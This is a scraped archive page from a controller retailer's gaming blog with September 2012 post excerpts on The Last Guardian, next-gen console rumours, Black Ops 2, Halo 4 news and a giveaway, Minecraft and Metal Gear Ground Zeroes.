When The Last Guardian was first revealed it looked as if it was going to be one of those masterpieces that you would buy a console just to play. As you can see from the following trailers it seemed epic, grand, mystifying and above all incredibly intriguing. Before even seeing anything about the game we all expected it to be along the lines of the PS2 masterpieces, Shadow of the Colossus and ICO. Check out the trailers:</p>
<p>E3 2010: <a href="http://www.youtube.com/watch?v=EHzHoMT5eRg">http://www.youtube.com/watch?v=EHzHoMT5eRg</a></p>
<p>TGS 2010: <a href="http://www.youtube.com/watch?v=4Vi3srAvl1w&amp;feature=relmfu">http://www.youtube.com/watch?v=4Vi3srAvl1w&amp;feature=relmfu</a></p>
<p>Yep, you read it right, it was announced in 2010. Has it been launched yet? Far from it. Just like any of those games that gamers are dying to play, The Last Guardian's launch date kept on postponing till the point that it was believed it had been cancelled altogether.</p>
<p>The rumor about the cancellation</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/the-last-guardian" title="The Last Guardian">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-812">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/next-gen-consoles-to-launch-in-2013" title="Next-Gen Consoles to Launch in 2013">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/products"
                                               title="Products">
                                                Products                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/rapid-fire-products"
                                               title="Rapid Fire">
                                                Rapid Fire                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/mods"
                                               title="Mods">
                                                Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360"
                                               title="XBOX 360">
                                                XBOX 360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360u360"
                                               title="360">
                                                360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products"
                                               title="Controller for Halo 4">
                                                Controller for Halo 4                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/next-gen-consoles-to-launch-in-2013">Next-Gen Consoles to Launch in 2013</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 26, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/modded-xbox-controllers-durango.jpg"></www.evilcontrollers.com/media/magefan_blog/2012/09/modded-xbox-controllers-durango-300x144.jpg" alt="" width="300" height="144"></a><br>
It seems like everyone has been waiting forever to witness the release of the next-gen consoles. Out of the three giants Nintendo has already revealed its next-gen console (the Wii U) which is expected to hit stores somewhere near fall of this year. Microsoft and Sony on the other hand are still very quiet.</p>
<p>It's like an old school standoff with Sony and Microsoft keeping a very close eye one other. I bet they are also keeping a watch on Nintendo but I highly doubt either company really sees Nintendo as a threat. We all know why. Nintendo makes amazing 1<sup>st</sup> party titles but without proper 3<sup>rd</sup> party titles it is going to be really hard for Nintendo to catch-up to the other two.</p>
<p>I guess Nintendo knows this fact well and based on this they decided to launch Wii U ahead of the competition. But according to new rumors Nintendo might not have the luxury of a huge gap anymore. A few GameStop employees have recently come forth to reveal that that either one or</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/next-gen-consoles-to-launch-in-2013" title="Next-Gen Consoles to Launch in 2013">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-811">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/amazon-hints-at-black-ops-2-zombie-mode" title="Amazon Hints at Black Ops 2 Zombie Mode">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/products"
                                               title="Products">
                                                Products                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controllers"
                                               title="Modded Controllers">
                                                Modded Controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/games"
                                               title="Games">
                                                Games                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-2"
                                               title="Black Ops">
                                                Black Ops                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-controller"
                                               title="Black Ops Controller">
                                                Black Ops Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/call-of-duty-2"
                                               title="Call of Duty">
                                                Call of Duty                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/call-of-duty-controller"
                                               title="Call of Duty Controller">
                                                Call of Duty Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controller-products"
                                               title="Modded Controller">
                                                Modded Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/mods"
                                               title="Mods">
                                                Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-game"
                                               title="new game">
                                                new game                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360"
                                               title="XBOX 360">
                                                XBOX 360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-shooter"
                                               title="New shooter">
                                                New shooter                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-ps3-controller-2"
                                               title="Modded PS3 Controller">
                                                Modded PS3 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2"
                                               title="Modded Xbox 360 Controller">
                                                Modded Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox"
                                               title="xbox">
                                                xbox                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-2-games"
                                               title="Black Ops 2">
                                                Black Ops 2                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-black-ops-2-modded-controller-products"
                                               title="Controller for Black Ops 2">
                                                Controller for Black Ops 2                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-2-black-ops-2"
                                               title="Black Ops 2">
                                                Black Ops 2                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-2-controller"
                                               title="Black Ops 2 controller">
                                                Black Ops 2 controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360u360"
                                               title="360">
                                                360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/amazon-hints-at-black-ops-2-zombie-mode">Amazon Hints at Black Ops 2 Zombie Mode</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 24, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/Call_of_Duty_Black_Ops_II_Game_Cover.png"></www.evilcontrollers.com/media/magefan_blog/2012/09/Call_of_Duty_Black_Ops_II_Game_Cover-257x300.png" alt="" width="257" height="300"></a></p>
<p>Earlier this week Amazon listed the new Call of Duty: Black Ops 2 as having a "The inclusion of zombies in gameplay, both in as an option in multiplayer, and as a campaign option." You can view the new page<a href="http://www.amazon.com/Call-Duty-Black-Ops-Xbox-360/dp/B007XVTR3K/ref=sr_1_1?s=videogames&amp;ie=UTF8&amp;qid=1348257518&amp;sr=1-1&amp;keywords=Call+of+Duty%3A+Black+Ops+2"> here.</a></p>
<p>Kotaku was able to get a <a href="http://kotaku.com/5943731/black-ops-ii-has-a-zombies-campaign">screenshot</a> of it before it was promptly taken down.</p>
<p>Not too sure what all the secrecy behind the zombie mode might be but we do know that the game will be hitting the store shelves November 13<sup>th</sup>. We will follow up on this story if any new news about the zombie mode is released.</p>
<p>If the listing were true what kind of controller would you create? Show us with our <a href="/build-your-own.html">Controller Creator</a>!</p>

                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/amazon-hints-at-black-ops-2-zombie-mode" title="Amazon Hints at Black Ops 2 Zombie Mode">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-810">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/new-halo-4-news" title="NEW HALO 4 NEWS">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/products"
                                               title="Products">
                                                Products                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controllers"
                                               title="Modded Controllers">
                                                Modded Controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/games"
                                               title="Games">
                                                Games                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/console-news"
                                               title="Console News">
                                                Console News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/industry-news"
                                               title="Industry News">
                                                Industry News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/game-characters"
                                               title="Game Characters">
                                                Game Characters                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controller-products"
                                               title="Modded Controller">
                                                Modded Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/accessible-gaming-2"
                                               title="Accessible Gaming">
                                                Accessible Gaming                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/mods"
                                               title="Mods">
                                                Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-game"
                                               title="new game">
                                                new game                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360"
                                               title="XBOX 360">
                                                XBOX 360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-shooter"
                                               title="New shooter">
                                                New shooter                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-2"
                                               title="Halo">
                                                Halo                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-ps3-controller-2"
                                               title="Modded PS3 Controller">
                                                Modded PS3 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2"
                                               title="Modded Xbox 360 Controller">
                                                Modded Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox"
                                               title="xbox">
                                                xbox                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-games"
                                               title="Halo 4">
                                                Halo 4                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4"
                                               title="Halo 4">
                                                Halo 4                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-slim-accessories"
                                               title="Xbox 360 Slim">
                                                Xbox 360 Slim                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-themed-controller"
                                               title="Halo 4 Themed Controller">
                                                Halo 4 Themed Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-modded-controller"
                                               title="Halo 4 Modded Controller">
                                                Halo 4 Modded Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360u360"
                                               title="360">
                                                360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products"
                                               title="Controller for Halo 4">
                                                Controller for Halo 4                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/new-halo-4-news">NEW HALO 4 NEWS</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 23, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/Halo-4-Box-Art.jpg"></www.evilcontrollers.com/media/magefan_blog/2012/09/Halo-4-Box-Art-236x300.jpg" alt="" width="236" height="300"></a></p>
<p>Recently, a ton of Halo 4 content was displaced throughout Internet. Hypertrooper at the NeoGAF forums compiled a large list of all the news in order to make it easier for the Halo 4 lover in all of us. Check out the links below!</p>
<p>Be warned though. Some links do contain spoilers of the campaign so read at your own discretion.</p>
<p>Here is a video from Machinima showing off Dominion Mode in Multiplayer.<br>
<a href="http://www.youtube.com/watch?v=7aoJMAMR038&amp;feature=g-all-u">http://www.youtube.com/watch?v=7aoJMAMR038&amp;feature=g-all-u</a></p>
<p>This is a video from IGN, which shows off their campaign impressions.<br>
<a href="http://www.youtube.com/watch?v=gWpXszjy3io&amp;feature=plcp">http://www.youtube.com/watch?v=gWpXszjy3io&amp;feature=plcp</a></p>
<p>A preview posted on Joystiq about the campaign and the approach to the new game.<br>
<a href="http://www.joystiq.com/2012/09/21/halos-new-house-343-discusses-its-approach-to-halo-4/">http://www.joystiq.com/2012/09/21/halos-new-house-343-discusses-its-approach-to-halo-4/</a></p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/new-halo-4-news" title="NEW HALO 4 NEWS">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-809">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/journey-into-minecraft-part-5" title="JOURNEY INTO MINECRAFT - PART 5">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360"
                                               title="XBOX 360">
                                                XBOX 360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-ps3-controller-2"
                                               title="Modded PS3 Controller">
                                                Modded PS3 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2"
                                               title="Modded Xbox 360 Controller">
                                                Modded Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/minecraft-games"
                                               title="Minecraft">
                                                Minecraft                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox"
                                               title="xbox">
                                                xbox                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/pro-tips"
                                               title="Pro Tips">
                                                Pro Tips                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360u360"
                                               title="360">
                                                360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/journey-into-minecraft-part-5">JOURNEY INTO MINECRAFT - PART 5</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 22, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/Minecraft-Logo-300x1201.png"></www.evilcontrollers.com/media/magefan_blog/2012/09/Minecraft-Logo-300x1201.png" alt="" width="300" height="120"></a></p>
<p>Hello everyone and welcome back to my second life that I like to call Minecraft!</p>
<p>Last week I left you with bitter sadness coupled with the unknown frontier that lay before me. But this week, everything was starting to look a whole lot better... kind of.</p>
<p><strong>Off on the wrong foot...</strong></p>
<p>After leaving our dismantled home with sadness in our thoughts we set out to a new land, a land that would be much flatter and hopefully not as dangerous as the last. But before we even got to our destination my companion katycat37 and I were separated. I began to look for her like a mad man but with the sun coming down I knew we had to make a shelter. So I did what any good companion would. I left!</p>
<p><em>Yes I felt bad! But what was I gonna do! Kill both of us? Stop being selfish!</em></p>
<p>Anyways, as I left the jungle I came to the swamp biome. This particular land was filled with...nothingness. This biome is completely desolate. Except for the water surrounding it</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/journey-into-minecraft-part-5" title="JOURNEY INTO MINECRAFT - PART 5">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-808">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/halo-4-xbox-360-giveaway" title="Halo 4 Xbox 360 Giveaway">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/games"
                                               title="Games">
                                                Games                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/gamer-news"
                                               title="Gamer News">
                                                Gamer News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-mods"
                                               title="Controller Mods">
                                                Controller Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-game"
                                               title="new game">
                                                new game                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360"
                                               title="XBOX 360">
                                                XBOX 360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2"
                                               title="Modded Xbox 360 Controller">
                                                Modded Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/contests"
                                               title="Contests">
                                                Contests                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-games"
                                               title="Halo 4">
                                                Halo 4                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4"
                                               title="Halo 4">
                                                Halo 4                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-slim-accessories"
                                               title="Xbox 360 Slim">
                                                Xbox 360 Slim                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-themed-controller"
                                               title="Halo 4 Themed Controller">
                                                Halo 4 Themed Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-modded-controller"
                                               title="Halo 4 Modded Controller">
                                                Halo 4 Modded Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360u360"
                                               title="360">
                                                360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products"
                                               title="Controller for Halo 4">
                                                Controller for Halo 4                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/halo-4-xbox-360-giveaway">Halo 4 Xbox 360 Giveaway</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 22, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <h1>Halo 4 Xbox 360 Contest</h1>
<p><a href="/wp/wp-content/uploads/2012/09/Limited-Edition-Halo-4-Xbox-3601.jpg"></www.evilcontrollers.com/media/magefan_blog/2012/09/Limited-Edition-Halo-4-Xbox-3601-300x268.jpg" alt="" width="300" height="268"></a><strong></strong></p>
<p><strong>Date:</strong>Now until November 2nd, 2012</p>
<p><strong>Prizes:<br>
</strong>One Grand Prize Winner Will Receive a Halo 4 Xbox 360 Bundle</p>
<p>This includes:<br>
-An Exclusive Limited Edition Halo 4 Console<br>
-Two Custom Halo 4 Wireless Controllers<br>
-Halo 4 Standard Edition Game<br>
-Exclusive Sounds within the console to match the Halo Universe<br>
-Redeemable Xbox Live Code for Downloadable Halo 4 Content</p>
<p><strong>Details:</strong><br>
Five days before the release of the new Halo 4 Xbox Bundle we will pick a random person from our newsletter group and give them a brand new Halo 4 custom</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/halo-4-xbox-360-giveaway" title="Halo 4 Xbox 360 Giveaway">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-807">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/metal-gear-ground-zeroes-is-not-project-ogre" title="Metal Gear Ground Zeroes is NOT Project Ogre">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controllers"
                                               title="Modded Controllers">
                                                Modded Controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/games"
                                               title="Games">
                                                Games                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/mods"
                                               title="Mods">
                                                Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-game"
                                               title="new game">
                                                new game                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360"
                                               title="XBOX 360">
                                                XBOX 360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-shooter"
                                               title="New shooter">
                                                New shooter                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/metal-gear-ground-zeroes-is-not-project-ogre">Metal Gear Ground Zeroes is NOT Project Ogre</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 19, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/MGS-Ground-zero-custom-controller.jpg"></www.evilcontrollers.com/media/magefan_blog/2012/09/MGS-Ground-zero-custom-controller-300x168.jpg" alt="" width="300" height="168"></a></p>
<p>For a while now gamers everywhere have been waiting for the next big thing Hideo Kojima was working with. Initially we all though Metal Gear Revengeance would be his new project but it didn't take time for us to learn we were wrong.</p>
<p>It was sometime later that Hideo Kojima revealed that he was working on a new engine, the Fox engine. In one of the interviews where Kojima was showing his new engine he revealed that he was working on a new game and that the video playing at the background (there was a computer in the background) was an actual game that was being rendered via the Fox engine. The game was later revealed to be "Project Ogre".</p>
<p>So unsurprisingly when Hideo Kojima himself revealed Metal Gear Solid Ground Zeroes (an "open world" game running on the Fox engine) at this year's PAX, many gamers assumed that Project Ogre was the codename for MGS Ground Zeroes. I guess I can sort of see why people got the two mixed up since Project Ogre is also supposed to be an open world</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/metal-gear-ground-zeroes-is-not-project-ogre" title="Metal Gear Ground Zeroes is NOT Project Ogre">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                        <li class="hidden">
                
            </li>
        </ol>
    </div>

                            <div class="toolbar toolbar-blog-posts"
                >
        <div class="pages list-inline">
        <ul class="pagination" aria-labelledby="paging-label">
        
        
        
                                    <li class="item current">
                    <a href="#" class="page">
                        <span>1</span>
                    </a>
                </li>
                                                <li class="item">
                    <a href="https://www.evilcontrollers.com/blog/archive/2012-09?page=2" class="page">
                        <span>2</span>
                    </a>
                </li>
                                                <li class="item">
                    <a href="https://www.evilcontrollers.com/blog/archive/2012-09?page=3" class="page">
                        <span>3</span>
                    </a>
                </li>
                    
        
        
                    <li class="item pages-item-next">
                                <a class="action  next" href="https://www.evilcontrollers.com/blog/archive/2012-09?page=2" title="Next">
                    <span>&raquo;</span>
                </a>
            </li>
                </ul>
    </div>        </div>
        

</div><div class="sidebar sidebar-main col-lg-3 col-md-3 col-sm-3 col-xs-12 pull-right"><div class="sidebar sidebar-additional"><div class="block custom-static-block"><div>

<a href="https://www.evilcontrollers.com/controller-creator">
<img class="img-responsive" style="min-width: 100%;" src="https://www.evilcontrollers.com/media/wysiwyg/sidebar.jpg" alt="" />
</a>
</div></div>
